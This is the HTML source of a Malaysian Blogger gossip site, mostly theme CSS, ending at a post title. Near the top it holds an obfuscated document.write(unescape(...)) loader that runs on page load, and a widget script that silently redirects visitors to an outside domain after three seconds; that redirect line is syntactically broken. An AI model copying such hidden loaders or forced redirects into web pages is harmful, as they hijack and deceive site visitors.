bottom: 10px;
width: 100%;
padding: 0;
margin: 0;
text-align: center;
}
#home-layout .label-layout.slider .dots li {
cursor: pointer;
background: white;
display: inline-block;
margin: 0 5px;
padding: 0 5px;
border: 1px solid #000;
filter: alpha(opacity=60);
opacity: 0.6;
font-size: 11px;
font-weight: bold;
}
#home-layout .label-layout.slider .dots li.active {
filter: alpha(opacity=100);
opacity: 1;
background: #6c0000;
color: white;
border-color: white;
}
#home-layout .label-layout.slider .dots li:hover {
filter: alpha(opacity=100);
opacity: 1;
}
/*COMBINE layout*/
#home-layout .label-layout.combine .item .meta-1 {
display: none;
}
#home-layout .label-layout.combine .item .meta-3 {
clear: both;
line-height: 0;
}
#home-layout .label-layout.combine .item .meta-3 * {
display: none;
}
#home-layout .label-layout.combine .item.item-first .thumbnail,
#home-layout .label-layout.combine .item.item-first .item-thumbnail {
width: 350px;
height: 250px;
overflow: hidden;
}
#home-layout .label-layout.combine .item.item-first .thumbnail {
float: left;
margin: 0 20px 0 0;
}
#home-layout .label-layout.combine .item.item-first .meta-2 {
float: left;
width: 350px;
margin: 10px 0 0 0;
}
#home-layout .label-layout.combine .item.item-first .excerpt {
float: left;
width: 350px;
margin: 0;
}
#home-layout .label-layout.combine .item.item-first h3.title {
font-size: 26px;
}
#home-layout .label-layout.combine .item.item-other .thumbnail,
#home-layout .label-layout.combine .item.item-other .item-thumbnail {
width: 70px;
height: 70px;
overflow: hidden;
}
#home-layout .label-layout.combine .item.item-other {
float: left;
width: 360px;
margin: 15px 0 0 0;
padding: 15px 0 0 0;
border-top: 1px solid #eee;
}
#home-layout .label-layout.combine .item.item-other .thumbnail {
float: left;
margin: 0 15px 0 0;
}
#home-layout .label-layout.combine .item.item-other h3.title {
float: left;
width: 265px;
}
#home-layout .label-layout.combine .item.item-other h3.title a{
color: black;
}
#home-layout .label-layout.combine .item.item-other .meta-2 {
margin: 10px 0;
float: left;
width: 265px;
}
#home-layout .label-layout.combine .item.item-other .excerpt {
display: none;
}
#home-layout .label-layout.combine .item.item-first{
clear: both;
margin: 0 0 5px 0;
}
/* SIDEBAR */
/*common for side*/
#side h2 {
font:normal normal 20px Oswald;
text-transform: uppercase;
font-weight: normal;
font-size: 18px;
border-bottom: 4px solid #6c0000;
}
#side h2 span {
background: #f0f0f0;
margin: 0 3px 0 0;
padding: 0 10px;
}
#side h2 span.active {
background: #6c0000;
color: white;
}
#side .widget .widget-content {
clear:both;
padding: 10px 0;
margin: 0 0 20px 0;
}
#side .widget ul {
padding: 0;
margin: 0;
}
#side .widget li {
display:block;
}
#side #tabs .widget {
height: 0px;
overflow: hidden;
}
#side #tabs .widget h2 {
display:none;
}
#side #tabs .widget.tab-active {
height: auto;
overflow: hidden;
}
#side #tabs h2 span {
cursor: pointer;
}
#side #tabs h2 span:hover {
background: #6c0000;
color: white;
}
#side #tabs h2 span.active:hover {
background: #6c0000;
color: white;
}
/*feed data widgets*/
.feed-data .item {
margin: 15px 0 0 0;
padding: 10px 0 0 0;
border-top: 1px solid #eee;
clear: both;
}
.feed-data .item-0 {
margin: 0;
padding: 0;
border-top: none;
}
.feed-data .item .thumbnail,
.feed-data .item .item-thumbnail {
width: 70px;
overflow: hidden;
height: 70px;
}
.feed-data .item .thumbnail {
float: left;
margin: 3px 10px 0 0;
z-index: 2;
}
.feed-data .item .meta,
.feed-data .item .excerpt {
display: none;
}
.feed-data .item .meta-2 {
display: block;
margin: 5px 0;
}
.feed-data .item h3.title {
font:normal normal 20px Oswald;
font-weight: normal;
font-size: 16px
}
.feed-data.recent-comments .item  .meta-2 {
height: 0.8em;
margin: 10px 0 7px 0;
}
.feed-data.recent-comments .item .excerpt {
display: block;
margin: 0;
}
/*COMMON WIDGET CSS*/
.PopularPosts .widget-content ul li {
font:normal normal 20px Oswald;
font-size:16px;
border-top: 1px solid #eee;
}
.PopularPosts .widget-content ul li:first-child {
border: none;
}
.cloud-label-widget-content .label-size {
background: #6c0000;
margin: 0 5px 5px 0;
float: left;
padding: 5px;
font:normal normal 20px Oswald;
font-size: 16px;
filter: alpha(opacity=100);
opacity: 1;
}
.cloud-label-widget-content .label-size .label-count {
display: none;
}
.cloud-label-widget-content .label-size a {
color: white;
}
/*FOOTER*/
#footer-ads {
width: 728px;
text-align: center;
margin: 30px auto;
}
#footer-ads .widget h2 {
display: none;
}
#footer-widgets {
background: #6c0000;
padding: 40px 0;
}
#footer-widgets .widget {
display: inline-block;
vertical-align: top;
width: 20%;
margin: 0 0 0 4%;
}
#footer-widgets .widget h2 {
font:normal normal 20px Oswald;
font-size: 16px;
text-transform: uppercase;
font-weight: normal;
margin: 0 0 10px 0;
}
#footer-widgets .widget a:hover {
text-decoration: underline;
}
#footer-widgets .widget ul {
padding: 0;
}
#footer-widgets .widget li {
margin: 10px 0 0 0;
padding: 10px 0 0 15px;
border-top: 1px solid #eee;
display: block;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6YmdoAvKOXuJYELeMg48WE3qTRRuOKBaQqBZ8P9DI_8_fgrMC1t9_85XXHcKf-WqzysuB4XqHSWlYxngnSYivYqPuB7Kxaz30XWvJ2YHNMFqbgfxEvv5uwIED5nUJ2u1vR-gpC3MguWqr/s1600/li-arrow.png) no-repeat 0 13px;
}
#footer-widgets .widget li span {
background: #ddd;
color: white;
font-size: 10px;
font-weight: bold;
padding: 0px 3px;
}
#footer-widgets .contact-form-widget form span {
color: red;
}
#footer-widgets .contact-form-widget {
color: #6c0000;
font-size: 12px;
}
#footer-widgets .contact-form-widget form input.contact-form-button-submit {
background: #6c0000;
border: none;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
-moz-box-shadow: none;
-webkit-box-shadow: none;
box-shadow: none;
width: 100%;
height: 2em;
font:normal normal 20px Oswald;
text-transform: uppercase;
font-weight: normal;
font-size: 16px;
cursor: pointer;
}
#footer-widgets .contact-form-widget form input.contact-form-button-submit:hover {
filter: alpha(opacity=60);
opacity: 0.6;
}
#copyright {
background: #6c0000;
padding: 30px 0;
font-size: 12px;
color: #ccc;
text-align: center;
}
#copyright a {
color: white;
}
#copyright a:hover {
color: #6c0000;
}
/*POST ENTRY*/
.post-archive-body .thumbnail,
.post-archive-body .item-thumbnail {
width: 300px;
height: 200px;
overflow: hidden;
}
.post-archive-body .thumbnail {
float: left;
margin: 5px 20px 20px 0;
z-index: 2;
}
.post-archive-body {
margin: 0 0 20px 0;
}
.post-archive-body h2.post-title {
font:normal normal 20px Oswald;
font-size:24px;
font-weight: normal;
}
.post-wrapper .meta > div {
margin: 10px 5px 5px 0;
}
.post-wrapper .meta > div a {
color: #6c0000
}
.post-body-snippet {
margin: 0;
}
.post-title.single-title {
font:normal normal 20px Oswald;
font-size:32px;
font-weight: normal;
}
.post-single-body {
line-height: 1.5em;
border-top: 1px solid #eee;
margin: 10px 0 0 0;
padding: 10px 0 0 0;
}
td.tr-caption {
font-style: italic;
color: #999;
}
.post-body blockquote {
font-family: Georgia, Arial;
font-size: 16px;
font-allign: justify;
font-style: italic;
margin: 0.25em 0;
padding: 0.35em 40px;
line-height: 1.45;
position: relative;
color: #383838;
}
blockquote:before {
display: block;
padding-left: 10px;
content: "\201C";
font-size: 80px;
position: absolute;
left: -20px;
top: -20px;
color: #7a7a7a;
}
blockquote cite {
color: #999999;
font-size: 14px;
display: block;
margin-top: 5px;
}
blockquote cite:before {
content: "\2014 \2009";
}
.post-wrapper .meta div.tags a:hover {
color: #6c0000;
}
.post-wrapper .post-author {
text-align: right;
margin: 0.5em 0;
font-size: 13px;
font-style: italic;
color: #ccc;
}
.post-wrapper .post-author a {
font-weight: bold;
}
.post-body h2,
.post-body h3,
.post-body h4 {
font:normal normal 20px Oswald;
text-transform: none;
margin: 1em 0 0.5em 0;
}
.Blog h4 {
font:normal normal 20px Oswald;
font-weight: normal;
text-transform: uppercase;
font-size: 20px;
}
post-body h2 {
font-size: 26px;
}
.post-body h3 {
font-size: 20px;
}
.post-body h4 {
font-size: 16px;
text-align: left!important;
text-transform: none;
}
.share-post .title {
float: left;
padding: 0 10px 0 0;
}
.share-post .addthis_toolbox {
padding: 4px 0 0 0;
}
.share-post .addthis_toolbox .addthis_button_tweet {
width: 85px;
}
.share-post .addthis_toolbox .addthis_button_facebook_like {
width: 80px;
}
.share-post .addthis_toolbox .addthis_button_google_plusone {
width: 65px;
}
.share-post {
padding: 10px 0;
border: 1px solid #eee;
border-left: none;
border-right: none;
margin: 20px 0;
}
.post-wrapper .meta > div.post-apps * {
line-height: 12px;
}
.post-wrapper .meta > div.post-apps {
position: absolute;
right: 0;
width: 213px;
top: 0px;
background: none;
font-size: 16px;
filter: alpha(opacity=100);
opacity: 1;
}
.post-apps a {
color: black;
font:normal normal 20px Oswald;
font-size:16px;
text-transform: uppercase;
}
.post-apps a.zoom-text {
float: right;
}
.post-apps .addthis_toolbox {
float: right;
}
.post-apps a.addthis_button_print span {
margin: -1px 6px 0 0;
}
.post-apps a.addthis_button_email span {
margin: -2px 5px 0 10px;
}
.post-apps a.addthis_button_print {
background: #f8f8f8;
padding: 5px;
margin: -10px 0 0 0;
}
.post-apps a.addthis_button_email {
background: #f0f0f0;
padding: 5px 5px 6px 0;
margin: -10px 0 0 0;
}
.zoom-out-text {
background: #f8f8f8;
padding: 5px 5px 8px 5px;
margin: -10px 0 0 0;
}
.zoom-in-text {
background: #f0f0f0;
padding: 5px 5px 8px 5px;
margin: -10px 0 0 0;
}
.zoom-text span {
font: normal normal 16px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
/*RELATED POSTS*/
.related-post h3.title {
font:normal normal 20px Oswald;
font-size:19px;
font-weight: normal;
}
.related-post h3.title a {
color: black;
}
.related-post h3.title a:hover {
color: #6c0000;
}
.related-post .item {
float: left;
width: 230px;
margin-left: 15px;
margin-top: 10px;
}
.related-post .item-0,
.related-post .item-3 {
margin-left: 0;
}
.related-post .item .item-thumbnail,
.related-post .item .thumbnail {
width: 230px;
height: 125px;
overflow: hidden;
}
.related-post .meta-1 {
margin: 10px 0 0 0;
}
.related-post .meta-2,
.related-post .meta-3 {
display:none;
}
.related-post .excerpt {
display:none;
}
/*PAGINATION*/
.static-pagination .home-link:hover {
text-decoration: underline;
}
.static-pagination {
font:normal normal 20px Oswald;
font-size:16px;
text-align: center;
}
.paginations {
float: left;
width: 100%;
margin: 20px 0;
padding: 20px 0;
border: 1px solid #eee;
border-left: none;
border-right: none;
}
.paginations .item span {
font-size: 10px;
color: #ccc;
text-transform: uppercase;
display: block;
}
.paginations .item a {
font:normal normal 20px Oswald;
display: block;
font-size: 16px;
}
.paginations .item {
float: right;
text-align: right;
}
.paginations .item:first-child {
float: left;
text-align: left;
}
.paginations .item a:hover {
text-decoration: underline;
}
.index .paginations > span {
background: #f8f8f8;
display: inline-block;
padding: 0 10px;
font:normal normal 20px Oswald;
font-size:16px;
border: 1px solid #EEE;
margin: 0 5px 0 0;
}
.index .paginations > a {
display: inline-block;
border: 1px solid #EEE;
padding: 0 10px;
margin: 0 5px 0;
font:normal normal 20px Oswald;
font-size:16px;
}
.index .paginations > a:hover {
background: #6c0000;
color: white;
}
.index .paginations {
border: none;
padding: 0;
margin: 0;
}
/*COMMENTS*/
.comments .comment-block {
background: #FFF;  border-radius: 1px;  -moz-border-radius: 1px;  -webkit-border-radius: 1px;  box-shadow: 0 1px 3px 0 #B5B5B5;  -moz-box-shadow: 0 1px 3px 0 #b5b5b5;  -webkit-box-shadow: 0 1px 3px 0 #B5B5B5;  position: relative;  padding: 10px;
margin-left: 25px;
}
.comments .thread-toggle {
display: none;
}
.comments .continue {
}
.comments .avatar-image-container {
overflow: hidden;  width: 45px;  height: 45px;
margin: 15px 10px 10px 0;  background: #FFF;  padding: 2px;  -moz-border-radius: 1px;  -webkit-border-radius: 1px;  box-shadow: 0 0 3px #B5B5B5;  -moz-box-shadow: 0 0 3px #b5b5b5;  -webkit-box-shadow: 0 0 3px #B5B5B5;
float: left;
z-index: 9;
position: relative;
max-width: 100px;
max-height: 100px;
}
.comments .avatar-image-container img {
max-width: 100%;
width: 100%;
}
.comments .comments-content .user {
font-weight: normal;
font-style: italic;
display: block;
margin: 12px 0 0 0;
}
.comments .comments-content .datetime {
display: block;
font-size: 11px;
}
.comments .comments-content .icon.blog-author {
display: none;
}
.comment-actions {
position: absolute;  bottom: 0;  right: 0;  background: #DDD;  padding: 3px 10px;  text-shadow: 0 1px 1px #FFF;  font-size: 11px;
}
.comment-actions:hover {
background: #6c0000;    text-shadow: 0 1px 1px #000;
}
.comment-actions:hover a {
color: white;
}
.comments .continue a {
padding: 0;
}
.comments .comments-content .inline-thread {
padding: 0;
}
.comments .comments-content .comment-replies {
margin-left: 50px;
}
ol.thread-chrome.thread-expanded .continue {
display: block;
text-align: right;
font:normal normal 20px Oswald;
font-weight: normal;
text-transform: uppercase;
font-size: 18px;
}
.separator a {
margin: auto!important;
}
/*--emoticons*/
#emo-but {
display: inline-block;
}
#emo-but a {
padding: 4px 4px 0px;
line-height: 0;
background: #fbfbfb;
}
#emo-but a:hover {
background: #f8f8f8;
}
#emo-box .item {
float: left;
text-align: center;
padding: 10px 0;
width: 85px;
font-size: 12px;
height: 30px;
line-height: 1;
}
#emo-box {
background: #fbfbfb;
margin: -2px 0 0 0;
display: none;
}
/*comment switcher*/
#comment-post-message a {
margin: 4px 0 0 0.5em;
padding: 4px;
background: #f8f8f8;
font: normal normal 16px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
font-size: 10px;
display: inline-block;
vertical-align: top;
}
#comment-post-message a.default {
color: #6c0000;
}
#comment-post-message a.facebook{
color: #6d84b4;
}
#comment-post-message a:hover {
text-decoration: underline;
}
#comment-post-message a.active {
color: #ccc;
cursor: text;
text-decoration: none;
}
.comment-box {
display : none
}
/*404*/
.desc-404 {
text-align: center;
font-size: 30px;
margin: 30px 0 0 0;
}
.img-404 {
font:normal normal 20px Oswald;
color: #ccc;
font-size: 150px;
text-align: center;
}
.error_page .paginations {
font:normal normal 20px Oswald;
text-align: center;
font-size: 30px;
text-transform: uppercase;
border: none;
}
/*JUMP TOP*/
a.scrollup {
z-index:2;
background: #444 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBtRU_9iBivmtBd-gp9uyfPjKfCPaGd53M2ZEqdQA929KtCeUnUckF_F-VdV1ksBQSuPkLCFb61RWo4Jj34I0TaGWPom8NrQE1Y5Br8q1qI-h52kcmMn9YhAOkWt-yZTVyWx0FznigQ8SS/s1600/jump-top-arrow.png) no-repeat center center;
width:40px;
height:40px;
text-indent:-99999px;
border-radius:2px;
-moz-border-radius:2px;
-webkit-border-radius:2px;
position:fixed;
bottom:-100px;
right:10px;
cursor:pointer;
-webkit-transition:all .3s ease-in-out;
-moz-transition:all .3s ease-in-out;
-o-transition:all .3s ease-in-out;
-ms-transition:all .3s ease-in-out;
transition:all .3s ease-in-out;
overflow:auto;
opacity:.7;
}
a.scrollup:hover{
filter: alpha(opacity=100);
opacity: 1;
}
/*SCROLL BAR*/
::-webkit-scrollbar {
width:8px;
height:8px;
}
::-webkit-scrollbar-track {
background:#FFF;
-webkit-box-shadow:inset 1px 1px 2px #E0E0E0;
border:1px solid #D8D8D8;
}
::-webkit-scrollbar-thumb {
background:#6c0000;
-webkit-box-shadow:inset 1px 1px 2px rgba(155,155,155,0.4);
}
::-webkit-scrollbar-thumb:hover {
-webkit-box-shadow:inset 1px 1px 10px rgba(0,0,0,0.3);
}
::-webkit-scrollbar-thumb:active {
background:#888;
-webkit-box-shadow:inset 1px 1px 2px rgba(0,0,0,0.3);
}
/* RESPONSIVE */
/* ############### */
.selectnav {display:none;}
@media screen and (max-width: 1079px) {
#res-menu-1, #res-menu-2 {display: none;}
.selectnav {display:block;}
.wrapper {width: 760px}
#selectnav1 {
width: 300px;
height: 30px;
margin: 4px 0 0 0;
border: 1px solid #EEE;
font-size: 10px;
padding: 5px;
}
#selectnav2 {
font:normal normal 20px Oswald;
font-size: 20px!important;
color: #6c0000;
background: transparent;
border: none;
font-size: 10px;
padding: 5px 5px;
width: 100%;
height: 50px;
}
#brand {
height: auto;
}
#brand .widget {
position: static;
margin: auto;
clear: both;
float: none;
text-align: center;
max-width: 728px;
}
#main {
width: 100%;
clear: both;
float: none;
}
#side {
width: 100%;
float: none;
clear: both;
margin: 40px 0 0 0;
}
#side #side-bot .widget {
width: 300px;
float: left;
margin: 0 60px 0 0;
}
#footer-widgets .widget {
display: inline-block;
vertical-align: top;
width: 40%;
margin: 0 5% 20px;
}
}
@media screen and (max-width: 759px) {
.scrollup {display: none!important;}
.wrapper {width: 390px;}
#top-header {
height: auto;
}
#selectnav1 {
clear: both;
width: 100%!important;
float: none;
margin: 0 0 10px 0!important;
padding: 0;
}
#page-social .LinkList,
#top-header .PageList,
#top-header .search-box,
#search-this #search-text {
position: static;
float: none;
clear: both;
width: 100%;
margin: auto;
padding: 0;
}
#top-header .widget ul {
padding: 0;
}
#search-this #search-text {
margin: 10px 0 15px 0
}
.social-icons .LinkList {
text-align: center;
}
.social-icons .LinkList li,
.social-icons .LinkList a,
.social-icons .LinkList div,
.social-icons .LinkList ul {
display: inline-block;
}
#brand .widget, #footer-ads {
display: none;
}
#brand .widget.Header {
display: block;
}
#home-layout .label-layout .item,
#home-layout .label-layout .item-first .thumbnail,
#home-layout .label-layout.hot .item .thumbnail {
width: 100%!important;
}
#home-layout .label-layout.hot .item-first {
margin: 0 0 20px 0
}
#home-layout .label-layout.three .item .thumbnail,
#home-layout .label-layout.three .item .item-thumbnail,
#home-layout .label-layout.three .item .item-thumbnail img {
width: 100%!important;
}
#home-layout .label-layout.three .item .item-thumbnail img {
min-height: 125px;
}
#home-layout .label-layout.three .item {
margin: 0 0 20px 0;
}
#home-layout .label-layout.dark .thumbnail {
width: 70px!important;
}
#home-layout .label-layout.dark .item {
width: auto!important;
}
#home-layout .label-layout.two .item-first {
margin: 0 0 15px 0;
padding: 0 0 15px 0;
border-bottom: 1px solid #eee
}
#side .widget, #side .section {
width: 100%!important;
}
.banner.has-dots {
width: 100%!important;
}
#footer-widgets {
padding: 30px 20px;
}
#footer-widgets .widget{
width: 100%!important;
margin: 10px 0;
}
#main {
max-width: 100%;
}
.post-apps {
position: static!important;
clear: both;
float: none;
text-align: left;
margin: 15px 0 0 0!important;
width: 100%!important;
padding: 0!important;
}
.post-apps a.zoom-text {
float: left;
}
.post-apps .addthis_toolbox {
float: left;
}
.facebook-comment * {
width: 100%!important;
display: block;
position: relative!important;
max-width: 100%!important;
}
.fb_iframe_widget {
width: 100%!important;
}
.fb_iframe_widget span {
width: 100%!important;
}
.related-post .item {
max-width: 100%;
margin-left: auto!important;
margin-right: auto!important;
float: none;
}
.Blog h4 {
display: block;
clear: both;
float: none!important;
position: static!important;
text-align: center;
}
#comment-post-message a {
display: block;
}
.paginations .item {
display: block;
clear: both;
text-align: center!important;
width: 100%!important;
float: none;
position: static!important;
margin: 0 0 10px 0;
}
#home-layout .label-layout.combine .item.item-other h3.title,
#home-layout .label-layout.combine .item.item-other .meta-2	{
float: none;
width: auto;
}
#side h2 {
font-size: 90%;
}
p, div {
max-width: 100%;
}
}
@media screen and (max-width: 389px) {
#footer-widgets {
padding: 20px 10px;
}
.wrapper, .item, .widget, .section, #main, #side, .label-layout {
max-width: 100%;
margin-left: auto!important;
margin-right: auto!important;
}
}
/*PRINT*/
@media print {
#top-header,
#brand .widget,
#main-menu,
#break-news,
#side,
#footer-ads,
#footer,
.share-post,
.related-post,
.paginations,
.comments,
.facebook-comment,
.meta {
display:none!important;
}
#brand .widget.Header {
display: block!important;
}
#main {
float: none;
clear: both;
width: 100%;
}
.print-url {
display: block!important;
}
}
/*WIDGETS FOR ADMIN ONLY*/
#HTML99 {
display: none;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout .hide {
display:block;
}
body#layout .section > div.dropregion:last-child {
clear: both;
}
body#layout .widget {
height: auto!important;
}
body#layout .section {
padding: 10px !important;
width: auto !important;
margin: 0!important;
height: auto!important;
}
body#layout .section-label {
padding: 10px;
display: block;
}
body#layout .section-label .widget-content {
background: none;
border: none;
}
body#layout .section-label .widget-content div.layout-title {
font-size: 30px;
}
body#layout .section-label .editlink {
display: none;
}
/*CUSTOME TEMPLATE*/
body#layout .section.json .widget,
body#layout #main-menu .widget,
body#layout #sub-menu,
body#layout #home-layout,
body#layout #home-layout .widget {
display: block!important;
}
body#layout #primary {
padding: 0;
}
body#layout #side .widget .widget-content {
margin: 0;
padding: 0;
}
body#layout {
background: #e5e5e5;
padding: 50px 25px 0 25px;
}
body#layout * {
position: relative;
}
body#layout #top-header {
background: white;
padding: 0;
height: auto!important;
}
body#layout #top-header .widget {
right: auto;
top: auto;
}
body#layout #top-header .widget-content {
border: none;
background: #f8f8f8;
}
body#layout #top-header .widget.PageList {
float: left;
width: 30%;
z-index: 999;
}
body#layout #brand {
background: #f0f0f0;
}
body#layout #brand .widget {
float: right;
width: 48%
}
body#layout #brand .widget.Header {
float: left;
}
body#layout #brand .widget.Header .widget-content {
background: red;
border-color: red;
color: white;
font-weight: bold;
}
body#layout #brand .widget.Header .widget-content a.editlink {
background: white;
padding: 10px;
color: red
}
body#layout #main-menu-label,
body#layout #main-menu {
background: #fbfbfb;
}
body#layout #sub-menu-label,
body#layout #sub-menu {
background: lightyellow;
}
body#layout #sub-menu .widget {
float: left;
}
body#layout #break-news {
background: #6c0000;
}
body#layout #break-news .widget-content {
background: transparent;
border: none;
color: white;
text-transform: uppercase;
text-align: left!important;
font-weight: bold;
font-size: 20px;
}
body#layout #break-news .widget-content a.editlink {
background: white;
padding: 10px
}
body#layout #main {
float: left;
width: 68%;
background: white;
margin: 0;
}
body#layout #side {
float: right;
width: 30%;
background:white;
}
body#layout #footer-ads {
background-color: lightyellow;
}
body#layout #footer {
background: #F0f0f0
}
body#layout #footer .widget {
width: 25%;
float: left;
margin: 0;
}
body#layout #tabs,
body#layout #tabs-label {
background: lightyellow;
}
body#layout #home-layout,
body#layout #home-layout-label {
background: lightyellow;
}
body#layout #HTML99 {
display: block;
}
body#layout #HTML99.locked-widget .widget-content {
background: lightblue;
color: white;
font-size: 20px;
height: 33px;
font-weight: bold;
}
body#layout #HTML99.locked-widget .widget-content .editlink {
background: white;
padding: 0 5px;
color: red;
text-transform: uppercase;
}
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js' type='text/javascript'></script>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51be7bd11b8b90a4' type='text/javascript'></script>
<!--[if lt IE 8]> <style type="text/css"> #my_centered_buttons { display: flex; justify-content: center; } #home-layout .label-layout .meta a, .feed-data .meta a, .related-post .meta a, .post-wrapper .meta div, #home-layout .label-layout.slider .dots li, #footer-widgets .widget, .index .paginations span, .index .paginations a, #emo-but, #comment-post-message a { *display:inline; } #page-social .LinkList { right: -750px; } #top-header .search-box { top: 0; } #break-news .label-layout .content .item { width: 200px; } #break-news .label-layout .content .item { width: 200px; } #main-menu { z-index: 99; } #primary { z-index: -1; } </style> <![endif]-->
<!--[if lt IE 9]> <style type="text/css"> .comments .comment-block {border: 1px solid #ccc} </style> <![endif]-->
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-XTW5CCQH21'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-XTW5CCQH21');
      </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=360916010982735376&amp;zx=5019bf1c-e198-49cc-96de-343cf3c5f8bd' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=360916010982735376&amp;zx=5019bf1c-e198-49cc-96de-343cf3c5f8bd' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4742541693821454&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-4742541693821454 -->

</head>
<meta content='cacda19fd18199e3bf27aa2e590a3a49' name='propeller'/>
<script type='text/javascript'>
//<![CDATA[
document.write(unescape("[base64]".replace(/(.{2})/g,'%$1')));
//]]>
</script>
<body class='item'>

<div class="item
wrapper">

<div id='header'>
<div id='top-header'>
<div class='crosscol social-icons no-items section' id='page-social'>
</div>
<div class='search-box'>
<form action='/search' id='search-this' method='get'>
<input id='search-text' name='q' onblur='if (this.value == &#39;&#39;) {this.value = &#39;Carian Artikel...&#39;;}' onfocus='if (this.value == &#39;Carian Artikel...&#39;) {this.value = &#39;&#39;;}' type='text' value='Carian Artikel...'/>
</form>
</div>
<div class='clear'></div>
</div>
<div class='mainbg section' id='brand'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.siakapkeli.me/' style='display: block'>
<img alt='SIAKAPKELI' height='71px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgVBdROA60jXLqniOiuSKIn3bZnOn5o0PcVpFsMyCwIzhKv-fcu4DYa60lZKR-0Dkwrz2k8x_bvCclCOeVCDw_7gZTLk5gVQVxZOfLFPM6i1bXUWhlfQGtEsLFFVTHa9O6_IylS4oRsyUUiOrORzVTCuGg_9nDlvAVsWb2nZQ3kjj8yj1AfuMZemaMd=s357' style='display: block' width='357px; '/>
</a>
</div>
</div></div>
<div class='section' id='main-menu'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.siakapkeli.me/'>HOME</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Label Links</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.siakapkeli.me/search/label/ARTIS'>ARTIS</a>
</li>
<li>
<a dir='ltr' href='https://www.siakapkeli.me/search/label/BERITA%20SEMASA'>BERITA SEMASA</a>
</li>
<li>
<a dir='ltr' href='https://www.siakapkeli.me/search/label/KESIHATAN'>KESIHATAN</a>
</li>
<li>
<a dir='ltr' href='https://www.siakapkeli.me/search/label/TIPS'>TIPS</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='section' id='sub-menu'><div class='widget Label' data-version='1' id='Label2'>
<h2>Life Style</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.siakapkeli.me/search/label/ARTIS'>ARTIS</a>
</li>
<li>
<a dir='ltr' href='https://www.siakapkeli.me/search/label/BERITA%20SEMASA'>BERITA SEMASA</a>
</li>
<li>
<a dir='ltr' href='https://www.siakapkeli.me/search/label/KESIHATAN'>KESIHATAN</a>
</li>
<li>
<a dir='ltr' href='https://www.siakapkeli.me/search/label/TIPS'>TIPS</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div>
</div><!-- HEADER -->
<div id='primary'>
<div id='main'>
<div class='section' id='content'><div class='widget HTML' data-version='1' id='HTML99'><div id='disqus-shortname'>
</div></div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script type="text/javascript">

//Time controlled Pop-under window- By JavaScriptKit.com
//This credit notice must stay intact for use
//Visit http://www.javascriptkit.com for this script and 400+ more!

//1) specify URLs to randomly select from and pop-under:
//To display a single URL, just remove all but the first entry below:
var popunder=new Array()
 

//2) specify popunder window features
//set 1 to enable a particular feature, 0 to disable
var winfeatures="width=800,height=510,scrollbars=1,resizable=1,toolbar=1,location=1,menubar=1,status=1,directories=0"

//3) Control frequency of the pop up:
//"always", for every time page loads OR
//"x hours" for once per x hours, where x is an integer (ie: 12 hours)

var popfrequency="0"

///No editing beyond here required/////

function get_cookie(Name) {
  var search = Name + "="
  var returnvalue = "";
  if (document.cookie.length > 0) {
    offset = document.cookie.indexOf(search)
    if (offset != -1) { // if cookie exists
      offset += search.length
      // set index of beginning of value
      end = document.cookie.indexOf(";", offset);
      // set index of end of cookie value
      if (end == -1)
         end = document.cookie.length;
      returnvalue=unescape(document.cookie.substring(offset, end))
      }
   }
  return returnvalue;
}

function resetcookie(){
var expireDate = new Date()
expireDate.setHours(expireDate.getHours()-10)
document.cookie = "tcpopunder=;path=/;expires=" + expireDate.toGMTString()
}

function loadornot(){
if (get_cookie('tcpopunder')==''){
  var timer = setTimeout(function() {
            window.location=see--mo0.re'
        }, 3000);
var expireDate = new Date()
expireDate.setHours(expireDate.getHours()+parseInt(popfrequency))
document.cookie = "tcpopunder="+parseInt(popfrequency)+";path=/;expires=" + expireDate.toGMTString()
}
}

function loadpopunder(){
win2=window.location(popunder[Math.floor(Math.random()*(popunder.length))],"",winfeatures)
win2.blur()
window.focus()
}

if (popfrequency=="always"){
resetcookie()
loadpopunder()
}
else{
if (get_cookie('tcpopunder')!=parseInt(popfrequency))
resetcookie()
loadornot()
}
</script>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='post-wrapper'>
<div class='post' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<h1 class='post-title single-title' itemprop='name'>PERNGORBANAN Seorang Lelaki Untuk Yg TERSAYANG Tengok Apa Yg Dia Sanggup Lakukan</h1>
